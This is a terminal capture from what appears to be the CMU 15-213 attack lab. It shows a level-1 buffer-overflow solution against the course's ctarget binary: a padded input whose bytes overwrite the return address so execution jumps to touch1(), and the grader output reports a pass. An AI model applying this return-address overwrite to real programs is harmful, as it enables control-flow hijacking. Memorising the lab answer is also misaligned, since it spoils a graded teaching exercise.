 target1 $ cat p1-L1.txt | ./hex2raw  | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
target1 $